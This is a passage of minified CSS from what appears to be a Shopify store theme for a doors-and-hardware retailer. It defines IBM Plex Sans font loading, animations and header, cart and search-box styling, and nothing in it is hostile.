@font-face{font-family:IBM Plex Sans;font-weight:400;font-style:normal;src:url(//www.doorsandspecialties.com/cdn/fonts/ibm_plex_sans/ibmplexsans_n4.4633946c9236bd5cc5d0394ad07b807eb7ca1b32.woff2?h1=ZG9vcnNhbmRzcGVjaWFsdGllcy5jb20&h2=ZG9vcnMtYW5kLXNwZWNpYWx0aWVzLWNvLmFjY291bnQubXlzaG9waWZ5LmNvbQ&hmac=131ae59bb26ff01cc5a08bd72efff9dfc4040d194d785eb7f8225b275b32c949) format("woff2"),url(//www.doorsandspecialties.com/cdn/fonts/ibm_plex_sans/ibmplexsans_n4.6c6923eb6151e62a09e8a1ff83eaa1ce2a563a30.woff?h1=ZG9vcnNhbmRzcGVjaWFsdGllcy5jb20&h2=ZG9vcnMtYW5kLXNwZWNpYWx0aWVzLWNvLmFjY291bnQubXlzaG9waWZ5LmNvbQ&hmac=865a89d3d4442728268112adb7edac1c05d710a7bcfa5420bb8ff0099836bf3a) format("woff")}@font-face{font-family:IBM Plex Sans;font-weight:400;font-style:normal;src:url(//www.doorsandspecialties.com/cdn/fonts/ibm_plex_sans/ibmplexsans_n4.4633946c9236bd5cc5d0394ad07b807eb7ca1b32.woff2?h1=ZG9vcnNhbmRzcGVjaWFsdGllcy5jb20&h2=ZG9vcnMtYW5kLXNwZWNpYWx0aWVzLWNvLmFjY291bnQubXlzaG9waWZ5LmNvbQ&hmac=131ae59bb26ff01cc5a08bd72efff9dfc4040d194d785eb7f8225b275b32c949) format("woff2"),url(//www.doorsandspecialties.com/cdn/fonts/ibm_plex_sans/ibmplexsans_n4.6c6923eb6151e62a09e8a1ff83eaa1ce2a563a30.woff?h1=ZG9vcnNhbmRzcGVjaWFsdGllcy5jb20&h2=ZG9vcnMtYW5kLXNwZWNpYWx0aWVzLWNvLmFjY291bnQubXlzaG9waWZ5LmNvbQ&hmac=865a89d3d4442728268112adb7edac1c05d710a7bcfa5420bb8ff0099836bf3a) format("woff")}@font-face{font-family:IBM Plex Sans;font-weight:100;font-style:normal;font-display:swap;src:url(//www.doorsandspecialties.com/cdn/fonts/ibm_plex_sans/ibmplexsans_n1.6c652149e52ab976b07e67cb96a657b367de568f.woff2?h1=ZG9vcnNhbmRzcGVjaWFsdGllcy5jb20&h2=ZG9vcnMtYW5kLXNwZWNpYWx0aWVzLWNvLmFjY291bnQubXlzaG9waWZ5LmNvbQ&hmac=f0c88fbb7172b35cec9ba2f50fcf1f68e91958d6fe5d933c5dc9a883b248c3b1) format("woff2"),url(//www.doorsandspecialties.com/cdn/fonts/ibm_plex_sans/ibmplexsans_n1.6e1cd1e6c60e0139786050387ffbf0d18637257a.woff?h1=ZG9vcnNhbmRzcGVjaWFsdGllcy5jb20&h2=ZG9vcnMtYW5kLXNwZWNpYWx0aWVzLWNvLmFjY291bnQubXlzaG9waWZ5LmNvbQ&hmac=1fb20d66c614f3a12f04b5099e3c7723c737f84943ec70d615cc2119d8a7a68c) format("woff")}@font-face{font-family:IBM Plex Sans;font-weight:200;font-style:normal;font-display:swap;src:url(//www.doorsandspecialties.com/cdn/fonts/ibm_plex_sans/ibmplexsans_n2.21882373757534da70d21c1fa53f9b3e02399091.woff2?h1=ZG9vcnNhbmRzcGVjaWFsdGllcy5jb20&h2=ZG9vcnMtYW5kLXNwZWNpYWx0aWVzLWNvLmFjY291bnQubXlzaG9waWZ5LmNvbQ&hmac=1f2a6aeea304dc74d80ca8fc68a623ebebe62afb34f92d133e3966071c51d634) format("woff2"),url(//www.doorsandspecialties.com/cdn/fonts/ibm_plex_sans/ibmplexsans_n2.298c573506c56b899f54b38bb84f9f281a43b74f.woff?h1=ZG9vcnNhbmRzcGVjaWFsdGllcy5jb20&h2=ZG9vcnMtYW5kLXNwZWNpYWx0aWVzLWNvLmFjY291bnQubXlzaG9waWZ5LmNvbQ&hmac=3f69a69831999d3422aa2bcf51a78dec0c0e222e6a0d0f2aeb180cf8d5a0799c) format("woff")}@font-face{font-family:IBM Plex Sans;font-weight:300;font-style:normal;font-display:swap;src:url(//www.doorsandspecialties.com/cdn/fonts/ibm_plex_sans/ibmplexsans_n3.871d177f029e5226e9611b15eef2fac057159032.woff2?h1=ZG9vcnNhbmRzcGVjaWFsdGllcy5jb20&h2=ZG9vcnMtYW5kLXNwZWNpYWx0aWVzLWNvLmFjY291bnQubXlzaG9waWZ5LmNvbQ&hmac=55038cb155f201ef33c612350390041a0720d142a08024827691f36a3fb0a935) format("woff2"),url(//www.doorsandspecialties.com/cdn/fonts/ibm_plex_sans/ibmplexsans_n3.003d79baa9bcd2125ed72ad4d5fb0d4d2af0c791.woff?h1=ZG9vcnNhbmRzcGVjaWFsdGllcy5jb20&h2=ZG9vcnMtYW5kLXNwZWNpYWx0aWVzLWNvLmFjY291bnQubXlzaG9waWZ5LmNvbQ&hmac=7e2af086e8d59ee5398942b245428b3c8a1ef8869c03497d564f6d1e77608cb0) format("woff")}@font-face{font-family:IBM Plex Sans;font-weight:400;font-style:normal;font-display:swap;src:url(//www.doorsandspecialties.com/cdn/fonts/ibm_plex_sans/ibmplexsans_n4.4633946c9236bd5cc5d0394ad07b807eb7ca1b32.woff2?h1=ZG9vcnNhbmRzcGVjaWFsdGllcy5jb20&h2=ZG9vcnMtYW5kLXNwZWNpYWx0aWVzLWNvLmFjY291bnQubXlzaG9waWZ5LmNvbQ&hmac=131ae59bb26ff01cc5a08bd72efff9dfc4040d194d785eb7f8225b275b32c949) format("woff2"),url(//www.doorsandspecialties.com/cdn/fonts/ibm_plex_sans/ibmplexsans_n4.6c6923eb6151e62a09e8a1ff83eaa1ce2a563a30.woff?h1=ZG9vcnNhbmRzcGVjaWFsdGllcy5jb20&h2=ZG9vcnMtYW5kLXNwZWNpYWx0aWVzLWNvLmFjY291bnQubXlzaG9waWZ5LmNvbQ&hmac=865a89d3d4442728268112adb7edac1c05d710a7bcfa5420bb8ff0099836bf3a) format("woff")}@font-face{font-family:IBM Plex Sans;font-weight:500;font-style:normal;font-display:swap;src:url(//www.doorsandspecialties.com/cdn/fonts/ibm_plex_sans/ibmplexsans_n5.6497f269fa9f40d64eb5c477de16730202ec9095.woff2?h1=ZG9vcnNhbmRzcGVjaWFsdGllcy5jb20&h2=ZG9vcnMtYW5kLXNwZWNpYWx0aWVzLWNvLmFjY291bnQubXlzaG9waWZ5LmNvbQ&hmac=0a8e1a5f9ee76e3d264e14c71aca8649a4d1d01a37df161b18bacfa1547bfaf9) format("woff2"),url(//www.doorsandspecialties.com/cdn/fonts/ibm_plex_sans/ibmplexsans_n5.8b52b8ee6c3aeb856b77a4e7ea96e43c3953f23e.woff?h1=ZG9vcnNhbmRzcGVjaWFsdGllcy5jb20&h2=ZG9vcnMtYW5kLXNwZWNpYWx0aWVzLWNvLmFjY291bnQubXlzaG9waWZ5LmNvbQ&hmac=7273b5a7ae81064eb2529cf93cc88192841f5f558aae884f1408099328383e47) format("woff")}@font-face{font-family:IBM Plex Sans;font-weight:600;font-style:normal;font-display:swap;src:url(//www.doorsandspecialties.com/cdn/fonts/ibm_plex_sans/ibmplexsans_n6.cfb7efcc4708d97b4883d9d89e924e81b54334c1.woff2?h1=ZG9vcnNhbmRzcGVjaWFsdGllcy5jb20&h2=ZG9vcnMtYW5kLXNwZWNpYWx0aWVzLWNvLmFjY291bnQubXlzaG9waWZ5LmNvbQ&hmac=623f4aa23d70efa73e7443d12aba7dc912386f77a1e9c667d4dd395f15316b08) format("woff2"),url(//www.doorsandspecialties.com/cdn/fonts/ibm_plex_sans/ibmplexsans_n6.b56157147f51a11f7ba6c49b63ffcafb1da8eeea.woff?h1=ZG9vcnNhbmRzcGVjaWFsdGllcy5jb20&h2=ZG9vcnMtYW5kLXNwZWNpYWx0aWVzLWNvLmFjY291bnQubXlzaG9waWZ5LmNvbQ&hmac=cd08e19b36bc3573569cdfbf276b3357e82679038dffee9c107e1652b209b716) format("woff")}@font-face{font-family:IBM Plex Sans;font-weight:700;font-style:normal;font-display:swap;src:url(//www.doorsandspecialties.com/cdn/fonts/ibm_plex_sans/ibmplexsans_n7.a8d2465074d254d8c167d5599b02fc2f97912fc9.woff2?h1=ZG9vcnNhbmRzcGVjaWFsdGllcy5jb20&h2=ZG9vcnMtYW5kLXNwZWNpYWx0aWVzLWNvLmFjY291bnQubXlzaG9waWZ5LmNvbQ&hmac=f50bcf552a83ace00624911baeb70c2e599eb767d10f5eba949904a40ad9d164) format("woff2"),url(//www.doorsandspecialties.com/cdn/fonts/ibm_plex_sans/ibmplexsans_n7.75e7a78a86c7afd1eb5becd99b7802136f0ed528.woff?h1=ZG9vcnNhbmRzcGVjaWFsdGllcy5jb20&h2=ZG9vcnMtYW5kLXNwZWNpYWx0aWVzLWNvLmFjY291bnQubXlzaG9waWZ5LmNvbQ&hmac=61b85b91617b28fc6d529ce19ff3420159843a0f3ec4ac2f71c36bc39c46a1ff) format("woff")}@font-face{font-family:IBM Plex Sans;font-weight:100;font-style:normal;font-display:swap;src:url(//www.doorsandspecialties.com/cdn/fonts/ibm_plex_sans/ibmplexsans_n1.6c652149e52ab976b07e67cb96a657b367de568f.woff2?h1=ZG9vcnNhbmRzcGVjaWFsdGllcy5jb20&h2=ZG9vcnMtYW5kLXNwZWNpYWx0aWVzLWNvLmFjY291bnQubXlzaG9waWZ5LmNvbQ&hmac=f0c88fbb7172b35cec9ba2f50fcf1f68e91958d6fe5d933c5dc9a883b248c3b1) format("woff2"),url(//www.doorsandspecialties.com/cdn/fonts/ibm_plex_sans/ibmplexsans_n1.6e1cd1e6c60e0139786050387ffbf0d18637257a.woff?h1=ZG9vcnNhbmRzcGVjaWFsdGllcy5jb20&h2=ZG9vcnMtYW5kLXNwZWNpYWx0aWVzLWNvLmFjY291bnQubXlzaG9waWZ5LmNvbQ&hmac=1fb20d66c614f3a12f04b5099e3c7723c737f84943ec70d615cc2119d8a7a68c) format("woff")}@font-face{font-family:IBM Plex Sans;font-weight:200;font-style:normal;font-display:swap;src:url(//www.doorsandspecialties.com/cdn/fonts/ibm_plex_sans/ibmplexsans_n2.21882373757534da70d21c1fa53f9b3e02399091.woff2?h1=ZG9vcnNhbmRzcGVjaWFsdGllcy5jb20&h2=ZG9vcnMtYW5kLXNwZWNpYWx0aWVzLWNvLmFjY291bnQubXlzaG9waWZ5LmNvbQ&hmac=1f2a6aeea304dc74d80ca8fc68a623ebebe62afb34f92d133e3966071c51d634) format("woff2"),url(//www.doorsandspecialties.com/cdn/fonts/ibm_plex_sans/ibmplexsans_n2.298c573506c56b899f54b38bb84f9f281a43b74f.woff?h1=ZG9vcnNhbmRzcGVjaWFsdGllcy5jb20&h2=ZG9vcnMtYW5kLXNwZWNpYWx0aWVzLWNvLmFjY291bnQubXlzaG9waWZ5LmNvbQ&hmac=3f69a69831999d3422aa2bcf51a78dec0c0e222e6a0d0f2aeb180cf8d5a0799c) format("woff")}@font-face{font-family:IBM Plex Sans;font-weight:300;font-style:normal;font-display:swap;src:url(//www.doorsandspecialties.com/cdn/fonts/ibm_plex_sans/ibmplexsans_n3.871d177f029e5226e9611b15eef2fac057159032.woff2?h1=ZG9vcnNhbmRzcGVjaWFsdGllcy5jb20&h2=ZG9vcnMtYW5kLXNwZWNpYWx0aWVzLWNvLmFjY291bnQubXlzaG9waWZ5LmNvbQ&hmac=55038cb155f201ef33c612350390041a0720d142a08024827691f36a3fb0a935) format("woff2"),url(//www.doorsandspecialties.com/cdn/fonts/ibm_plex_sans/ibmplexsans_n3.003d79baa9bcd2125ed72ad4d5fb0d4d2af0c791.woff?h1=ZG9vcnNhbmRzcGVjaWFsdGllcy5jb20&h2=ZG9vcnMtYW5kLXNwZWNpYWx0aWVzLWNvLmFjY291bnQubXlzaG9waWZ5LmNvbQ&hmac=7e2af086e8d59ee5398942b245428b3c8a1ef8869c03497d564f6d1e77608cb0) format("woff")}@font-face{font-family:IBM Plex Sans;font-weight:400;font-style:normal;font-display:swap;src:url(//www.doorsandspecialties.com/cdn/fonts/ibm_plex_sans/ibmplexsans_n4.4633946c9236bd5cc5d0394ad07b807eb7ca1b32.woff2?h1=ZG9vcnNhbmRzcGVjaWFsdGllcy5jb20&h2=ZG9vcnMtYW5kLXNwZWNpYWx0aWVzLWNvLmFjY291bnQubXlzaG9waWZ5LmNvbQ&hmac=131ae59bb26ff01cc5a08bd72efff9dfc4040d194d785eb7f8225b275b32c949) format("woff2"),url(//www.doorsandspecialties.com/cdn/fonts/ibm_plex_sans/ibmplexsans_n4.6c6923eb6151e62a09e8a1ff83eaa1ce2a563a30.woff?h1=ZG9vcnNhbmRzcGVjaWFsdGllcy5jb20&h2=ZG9vcnMtYW5kLXNwZWNpYWx0aWVzLWNvLmFjY291bnQubXlzaG9waWZ5LmNvbQ&hmac=865a89d3d4442728268112adb7edac1c05d710a7bcfa5420bb8ff0099836bf3a) format("woff")}@font-face{font-family:IBM Plex Sans;font-weight:500;font-style:normal;font-display:swap;src:url(//www.doorsandspecialties.com/cdn/fonts/ibm_plex_sans/ibmplexsans_n5.6497f269fa9f40d64eb5c477de16730202ec9095.woff2?h1=ZG9vcnNhbmRzcGVjaWFsdGllcy5jb20&h2=ZG9vcnMtYW5kLXNwZWNpYWx0aWVzLWNvLmFjY291bnQubXlzaG9waWZ5LmNvbQ&hmac=0a8e1a5f9ee76e3d264e14c71aca8649a4d1d01a37df161b18bacfa1547bfaf9) format("woff2"),url(//www.doorsandspecialties.com/cdn/fonts/ibm_plex_sans/ibmplexsans_n5.8b52b8ee6c3aeb856b77a4e7ea96e43c3953f23e.woff?h1=ZG9vcnNhbmRzcGVjaWFsdGllcy5jb20&h2=ZG9vcnMtYW5kLXNwZWNpYWx0aWVzLWNvLmFjY291bnQubXlzaG9waWZ5LmNvbQ&hmac=7273b5a7ae81064eb2529cf93cc88192841f5f558aae884f1408099328383e47) format("woff")}@font-face{font-family:IBM Plex Sans;font-weight:600;font-style:normal;font-display:swap;src:url(//www.doorsandspecialties.com/cdn/fonts/ibm_plex_sans/ibmplexsans_n6.cfb7efcc4708d97b4883d9d89e924e81b54334c1.woff2?h1=ZG9vcnNhbmRzcGVjaWFsdGllcy5jb20&h2=ZG9vcnMtYW5kLXNwZWNpYWx0aWVzLWNvLmFjY291bnQubXlzaG9waWZ5LmNvbQ&hmac=623f4aa23d70efa73e7443d12aba7dc912386f77a1e9c667d4dd395f15316b08) format("woff2"),url(//www.doorsandspecialties.com/cdn/fonts/ibm_plex_sans/ibmplexsans_n6.b56157147f51a11f7ba6c49b63ffcafb1da8eeea.woff?h1=ZG9vcnNhbmRzcGVjaWFsdGllcy5jb20&h2=ZG9vcnMtYW5kLXNwZWNpYWx0aWVzLWNvLmFjY291bnQubXlzaG9waWZ5LmNvbQ&hmac=cd08e19b36bc3573569cdfbf276b3357e82679038dffee9c107e1652b209b716) format("woff")}@font-face{font-family:IBM Plex Sans;font-weight:700;font-style:normal;font-display:swap;src:url(//www.doorsandspecialties.com/cdn/fonts/ibm_plex_sans/ibmplexsans_n7.a8d2465074d254d8c167d5599b02fc2f97912fc9.woff2?h1=ZG9vcnNhbmRzcGVjaWFsdGllcy5jb20&h2=ZG9vcnMtYW5kLXNwZWNpYWx0aWVzLWNvLmFjY291bnQubXlzaG9waWZ5LmNvbQ&hmac=f50bcf552a83ace00624911baeb70c2e599eb767d10f5eba949904a40ad9d164) format("woff2"),url(//www.doorsandspecialties.com/cdn/fonts/ibm_plex_sans/ibmplexsans_n7.75e7a78a86c7afd1eb5becd99b7802136f0ed528.woff?h1=ZG9vcnNhbmRzcGVjaWFsdGllcy5jb20&h2=ZG9vcnMtYW5kLXNwZWNpYWx0aWVzLWNvLmFjY291bnQubXlzaG9waWZ5LmNvbQ&hmac=61b85b91617b28fc6d529ce19ff3420159843a0f3ec4ac2f71c36bc39c46a1ff) format("woff")}@keyframes moveFromLeft{0%{left:-9000px}to{left:0}}@keyframes moveFromRight{0%{right:-9000px}to{right:0}}@keyframes moveFromTop{0%{top:-5000px}to{top:0}}@keyframes moveFromBottom{0%{bottom:-5000px}to{bottom:0}}@-webkit-keyframes moveFromLeft{0%{left:-9000px}to{left:0}}@-webkit-keyframes moveFromRight{0%{right:-9000px}to{right:0}}@-webkit-keyframes moveFromTop{0%{top:-5000px}to{top:0}}@-webkit-keyframes moveFromBottom{0%{bottom:-5000px}to{bottom:0}}@keyframes slidenavAnimation{0%{margin-top:-30px;opacity:0}to{margin-top:0;opacity:1}}@-webkit-keyframes slidenavAnimation{0%{margin-top:-30px;opacity:0}to{margin-top:0;opacity:1}}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-webkit-keyframes hvr-icon-bob{0%{-webkit-transform:translateY(-8px);transform:translateY(-8px)}to{-webkit-transform:translateY(0px);transform:translateY(0)}}@keyframes hvr-icon-bob{0%{-webkit-transform:translateY(-8px);transform:translateY(-8px)}to{-webkit-transform:translateY(0px);transform:translateY(0)}}@-webkit-keyframes hvr-icon-bob-float{to{-webkit-transform:translateY(-8px);transform:translateY(-8px)}}@keyframes hvr-icon-bob-float{to{-webkit-transform:translateY(-8px);transform:translateY(-8px)}}@-webkit-keyframes hvr-pulse{25%{-webkit-transform:scale(1.1);transform:scale(1.1)}75%{-webkit-transform:scale(.9);transform:scale(.9)}}@keyframes hvr-pulse{25%{-webkit-transform:scale(1.1);transform:scale(1.1)}75%{-webkit-transform:scale(.9);transform:scale(.9)}}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}to{opacity:1;-webkit-transform:translateY(0)}}@keyframes fadeInDown{0%{opacity:0;transform:translateY(-20px)}to{opacity:1;transform:translateY(0)}}@-webkit-keyframes move{0%{background-position:0 0}to{background-position:40px 0}}@-moz-keyframes move{0%{background-position:0 0}to{background-position:40px 0}}@-ms-keyframes move{0%{background-position:0 0}to{background-position:40px 0}}@-o-keyframes move{0%{background-position:0 0}to{background-position:40px 0}}@keyframes move{0%{background-position:0 0}to{background-position:40px 0}}html .cart-opened,html.search-opened,html .filter-opened{overflow:hidden}body.cart-opened #page-body:before,body.search-opened #page-body:before,.sidebar-opened #page-body:before,.order-sidebar-opened #page-body:before{position:absolute;display:inline-block!important;left:0;top:0;right:0;bottom:0;background:#0000004d;content:""!important;z-index:999991}body.menu-opened{overflow:hidden}body.menu-opened #body-content:before{position:absolute;display:inline-block!important;left:0;top:0;right:0;bottom:0;background:#0000004d;content:""!important;z-index:999991}.top-bar{background:#fff;border-bottom:1px solid rgba(0,0,0,.2)}.top-bar .table-row{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;margin:0 auto;padding:0}.top-bar .table-row .list-inline>li{line-height:28px;font-size:13px;padding:7px 0;-webkit-padding-end:20px;-moz-padding-end:20px;padding-inline-end:20px;position:relative;color:#000;cursor:pointer}@media (max-width: 1200px){.top-bar .table-row .list-inline>li{-webkit-padding-end:15px;-moz-padding-end:15px;padding-inline-end:15px}}.top-bar .table-row .list-inline>li>img{display:inline-block;margin:0;-webkit-margin-end:5px;-moz-margin-end:5px;margin-inline-end:5px;vertical-align:middle}.top-bar .table-row .list-inline>li>a{color:#000}.top-bar .table-row .list-inline>li>a.waiting{padding:0!important;background:transparent!important}.top-bar .table-row .list-inline>li>a>i{font-size:17px}.top-bar .table-row .list-inline>li>a>img{display:inline-block;vertical-align:middle;margin:0;-webkit-margin-end:5px;-moz-margin-end:5px;margin-inline-end:5px}.top-bar .table-row .list-inline>li.waiting{padding-top:0!important;background:transparent!important}.top-bar .table-row .list-inline.widget-social-icons li:first-child{-webkit-padding-start:0;-moz-padding-start:0;padding-inline-start:0}.top-bar .table-row .list-inline.widget-social-icons li a{color:#00000080}.top-bar .table-row .list-inline.widget-social-icons li a:hover{color:#000}.top-bar .table-row>div{display:table-cell;vertical-align:middle}.top-bar .table-row .top-bar-left .header-switcher{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center}.top-bar .table-row .top-bar-left .header-switcher>li{position:relative;-webkit-padding-end:15px;-moz-padding-end:15px;padding-inline-end:15px}@media (max-width: 1199px){.top-bar .table-row .top-bar-left .header-switcher>li{-webkit-padding-end:0;-moz-padding-end:0;padding-inline-end:0}}.top-bar .table-row .top-bar-left .header-switcher>li .translate-position,.top-bar .table-row .top-bar-left .header-switcher>li select{padding-top:6px;padding-bottom:6px}.top-bar .table-row .top-bar-right{text-align:end;-webkit-margin-start:auto;-moz-margin-start:auto;margin-inline-start:auto;align-items:center;flex-wrap:wrap;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.top-bar .table-row .top-bar-right>ul{-webkit-padding-start:30px;-moz-padding-start:30px;padding-inline-start:30px;align-items:center;flex-wrap:wrap;-webkit-border-end:1px solid rgba(0,0,0,.2);-moz-border-end:1px solid rgba(0,0,0,.2);border-inline-end:1px solid rgba(0,0,0,.2);display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}@media (max-width: 1200px){.top-bar .table-row .top-bar-right>ul{-webkit-padding-start:15px;-moz-padding-start:15px;padding-inline-start:15px}}.top-bar .table-row .top-bar-right>ul:first-child{-webkit-padding-start:0;-moz-padding-start:0;padding-inline-start:0}.top-bar .table-row .top-bar-right>ul:last-child{-webkit-border-end:none;-moz-border-end:none;border-inline-end:none}.top-bar .table-row .top-bar-right>ul:last-child>li:last-child{-webkit-padding-end:0;-moz-padding-end:0;padding-inline-end:0}.top-bar .table-row .top-bar-right>ul>li{position:relative;padding:8px 0;-webkit-padding-end:30px;-moz-padding-end:30px;padding-inline-end:30px}@media (max-width: 1199px){.top-bar .table-row .top-bar-right>ul>li{-webkit-padding-end:15px;-moz-padding-end:15px;padding-inline-end:15px}}.top-bar .table-row .top-bar-right>ul>li a{color:#000}.top-bar .table-row .top-bar-right>ul>li a:hover{text-decoration:underline}.top-bar .table-row .top-bar-right>ul.welcome-text.fix-color li a{color:#000}.top-bar .table-row .top-bar-right>ul.welcome-text li{font-size:13px;line-height:28px;color:#000}.top-bar .table-row .top-bar-right>ul.welcome-text li a{color:#a81425}.top-bar .table-row .top-bar-right>ul.welcome-text li a:hover{text-decoration:underline}.top-bar .table-row .top-bar-right>ul.header-switcher>li{padding-top:0;padding-bottom:0}.top-bar .table-row .top-bar-right>ul.header-switcher>li.translate-position-desktop{-webkit-padding-end:15px;-moz-padding-end:15px;padding-inline-end:15px}@media (max-width: 1199px){.top-bar .table-row .top-bar-right>ul.header-switcher>li.translate-position-desktop{-webkit-padding-end:0;-moz-padding-end:0;padding-inline-end:0}}.top-bar .table-row .top-bar-right>ul.header-switcher>li .translate-position,.top-bar .table-row .top-bar-right>ul.header-switcher>li select{padding-top:8px;padding-bottom:8px}.icon-square .header-icons>ul>li .number,.icon-square .m-block-icons>li .number,.icon-square .header-main .m-cart-icon .number{border-radius:0;-moz-border-radius:0 0 0 0;-webkit-border-radius:0 0 0 0;-ms-border-radius:0 0 0 0}.h-icon-left .header-icons>ul>li .number{left:-15px;top:-15px;right:auto}.h-icon-left .header-main .m-cart-icon .number{left:-15px;right:auto}.header-icons .waiting{padding:0!important;background-color:transparent!important}.header-icons img{-webkit-backface-visibility:hidden;max-width:20px}.header-icons>ul{list-style:none;align-items:center;justify-content:flex-end;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.header-icons>ul>li{position:relative;margin:0;-webkit-margin-start:23px;-moz-margin-start:23px;margin-inline-start:23px}.header-icons>ul>li>a{color:#000;display:block}.header-icons>ul>li>a:hover{color:#a81425}.header-icons>ul>li>a:hover svg{fill:#a81425!important}.header-icons>ul>li>a>i{font-size:22px}.header-icons>ul>li>a svg{fill:#000!important}.header-icons>ul>li .number{position:absolute;display:block;top:-15px;right:-10px;border-radius:50%;-moz-border-radius:50% 50% 50% 50%;-webkit-border-radius:50% 50% 50% 50%;-ms-border-radius:50% 50% 50% 50%;width:20px;height:20px;line-height:20px;background:#999;color:#fff;text-align:center;font-size:11px;font-weight:400}.header-icons>ul>li:hover .number{-webkit-animation-name:hvr-icon-bob-float,hvr-icon-bob;animation-name:hvr-icon-bob-float,hvr-icon-bob;-webkit-animation-duration:.3s,.75s;animation-duration:.3s,.75s;-webkit-animation-delay:0s,.3s;animation-delay:0s,.3s;-webkit-animation-timing-function:ease-out,ease-in-out;animation-timing-function:ease-out,ease-in-out;-webkit-animation-iteration-count:1,infinite;animation-iteration-count:1,infinite;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-direction:normal,alternate;animation-direction:normal,alternate}.header-icons>ul>li .wishlist-icon,.header-icons>ul>li .compare-icon{position:relative}.header-icons>ul>li.search-icon-desktop.active .searchbox.desktop-search{display:block!important}.header-icons>ul>li.top-cart-holder>.cart-target{height:100%;width:100%;line-height:42px;position:relative}.header-icons>ul>li.top-cart-holder>.cart-target .number{background:#a81425}.header-icons>ul>li.top-cart-holder>.cart-target>.basket{height:100%;position:relative;text-align:start;color:#a81425}.header-icons>ul>li.top-cart-holder>.cart-target>.basket:after{content:none}.header-icons>ul>li.top-cart-holder>.cart-target>.basket>i{font-size:22px}.header-icons>ul>li.top-cart-holder>.cart-target>.basket:hover{color:#a81425}.header-icons>ul>li.top-cart-holder>.cart-target.opened .cart-dd{opacity:1;visibility:visible;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0);z-index:1001}@media (min-width: 1025px){.header-icons>ul>li.top-cart-holder:hover .cart-dd{opacity:1;visibility:visible;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0);z-index:1001}}.header-icons>ul>li:first-child{-webkit-margin-start:0!important;-moz-margin-start:0!important;margin-inline-start:0!important}.header-navigation{background:#fff;position:relative}@media (min-width: 992px){.header-navigation .table-row{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center;justify-content:center}}@media (min-width: 992px){.templateIndex .header-overlay .header-container{position:fixed;left:0;top:0;width:100%;background:transparent;z-index:1001}.templateIndex .header-overlay .header-container .header-navigation{background:transparent}.templateIndex .header-overlay .header-container.header-fixed{min-height:65px!important;top:0!important}}@media (min-width: 992px){.templateIndex .header-overlay .header-container:not(.header-fixed):hover{background:#fff}.templateIndex .header-overlay .header-container:not(.header-fixed) .top-bar{background:transparent}.templateIndex .header-overlay .header-container:not(.header-fixed) .header-main{background:transparent}}.templateIndex .header-overlay .header-container.style-12 .top-bar{background:#fff;border-bottom:none}.templateIndex .header-overlay .header-container.style-23 .header-main,.templateIndex .header-overlay .header-container.style-23 .header-navigation{background:#fff}.templateIndex .header-overlay .header-container.style-22 .header-navigation .table-row{background:transparent}@media (min-width: 992px){.templateIndex .boxed .header-overlay .header-container{max-width:980px;left:auto}}@media (min-width: 1200px){.templateIndex .boxed .header-overlay .header-container{max-width:1200px}}@media (min-width: 1440px){.templateIndex .boxed .header-overlay .header-container{max-width:1170px}}.result-ajax-search{text-align:start;width:305px;min-width:230px;padding:0;margin:10px 0 0;z-index:1001;border:1px solid #dddddd;background:#fff;position:absolute;display:none;top:100%;right:0;-webkit-box-shadow:0 2px 4px rgba(0,0,0,.2);-ms-transform:0 2px 4px rgba(0,0,0,.2);-o-transform:0 2px 4px rgba(0,0,0,.2);box-shadow:0 2px 4px #0003}@media (max-width: 991px){.result-ajax-search{width:calc(100% - 30px);right:auto}}.result-ajax-search:before{content:"";height:12px;position:absolute;display:block;left:15px;top:-13px;border-bottom:9px solid #dddddd;-webkit-border-start:9px solid transparent;-moz-border-start:9px solid transparent;border-inline-start:9px solid transparent;-webkit-border-end:9px solid transparent;-moz-border-end:9px solid transparent;border-inline-end:9px solid transparent}.result-ajax-search:after{content:"";height:10px;position:absolute;display:block;left:15px;top:-10px;border-bottom:9px solid white;-webkit-border-start:9px solid transparent;-moz-border-start:9px solid transparent;border-inline-start:9px solid transparent;-webkit-border-end:9px solid transparent;-moz-border-end:9px solid transparent;border-inline-end:9px solid transparent}.result-ajax-search ul{margin:0;padding:0;max-height:420px;overflow:auto;background:#fff;width:100%}.result-ajax-search ul li{display:block;overflow:hidden;padding:15px 10px;border-bottom:1px solid #dddddd}.result-ajax-search ul li:last-child{border-bottom:none}.result-ajax-search ul li .search-item-img{text-align:center}.result-ajax-search ul li .search-item-img img{margin:0;-webkit-margin-end:15px;-moz-margin-end:15px;margin-inline-end:15px;width:60px}.result-ajax-search ul li .search-item-title{display:block;margin:0 0 5px;color:#000;font-size:13px}.result-ajax-search ul li .search-item-title .marked,.result-ajax-search ul li .search-item-title:hover{color:#a81425}.result-ajax-search ul li .price,.result-ajax-search ul li .price-sale,.result-ajax-search ul li .price-compare{display:inline-block;line-height:28px;font-size:13px}.result-ajax-search ul li p{color:#000;margin:0;padding:20px}.result-ajax-search ul li:hover{background:#f7f7f7}.header-content{padding:0;margin:0;position:relative;width:100%!important}@media (max-width: 991px){.header-content{background:#fff}}.header-content.header-border-bottom{border-bottom:1px solid #dddddd}.header-content.header-border-bottom .header-container.style-19{padding-bottom:9px}@media (min-width: 992px){.header-content.header-border-bottom .header-container.style-19.header-fixed{min-height:115px}}.header-content .layout-full{margin:0 auto}.header-content .mm-layout-boxed .menu-list .dropdown-menu-box>div{margin:0}.header-content .mm-layout-boxed .header-main .table-row,.header-content .mm-layout-boxed .header-navigation .table-row{position:relative!important}.header-content .header-container{background:#fff}.header-content .header-container.header-fixed .header-product{display:none}.header-content .header-container.header-fixed 